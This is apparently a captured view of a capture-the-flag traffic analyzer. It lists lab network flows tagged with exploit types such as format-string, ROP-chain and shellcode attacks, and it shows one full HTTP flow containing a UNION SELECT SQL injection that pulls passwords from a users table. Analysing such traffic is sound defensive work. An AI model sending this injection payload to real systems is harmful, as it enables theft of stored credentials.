 regex all from to Last 5 ticks Graph view Status Settings Log out First Diff ID Second Flow ID Diff Current: 19
Open filters
Decoders (1): raw Copy as pwntools Copy as requests
Search took 101ms
unknown:9099 14:50:20.304 1ms
TCP
unknown:9099 14:50:18.802 1ms
TCP FORMAT-STRING
unknown:9099 14:50:17.300 1ms
TCP ROP-CHAIN
unknown:9099 14:47:13.321 1ms
TCP
unknown:9099 14:47:12.720 1ms
TCP OVERFLOW-PATTERN
unknown:9099 14:47:12.119 1ms
TCP FORMAT-STRING
unknown:9099 14:47:11.518 1ms
TCP SHELLCODE NOP-SLED
recipe:8080 14:36:32.758 1ms
TCP HTTP
nginx:80 14:36:32.758 1ms
TCP HTTP
cybercorp1:8080 14:36:32.740 17ms
TCP HTTP SRC:192.168.48.1
nginx:80 14:36:32.740 17ms
TCP HTTP
bluebox:5000 14:36:32.739 1ms
TCP HTTP SRC:192.168.48.1
nginx:80 14:36:32.739 1ms
TCP HTTP
Meta
Source: /traffic/br-a71f4cde1e94_2026-11-19_06-15-53.pcap
Tags: [tcp, http, src:192.168.48.1, sqli]
Tick: 5
Service: bluebox
Flags: []
Flagids: []
Source - Target (Duration): 192.168.48.9:36798 - 192.168.48.2:5000 (1 ms)
14:16:04:695 0ms Open in CC Download Plain Hex PythonRequest
Copy
GET /?q=1'+UNION+SELECT+password+FROM+users-- HTTP/1.1
Host: 127.0.0.1
X-Real-IP: 192.168.48.1
X-Forwarded-For: 192.168.48.1
X-Forwarded-Proto: http
User-Agent: curl/7.88.1
Accept: */*
14:16:04:696 1ms Open in CC Open body in CC Download Download body Plain Hex Web
Copy
HTTP/1.1 200 OK
Server: gunicorn
Date: Thu, 19 Nov 2026 06:16:04 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 18200
<!DOCTYPE html>
<html lang="en">
<head>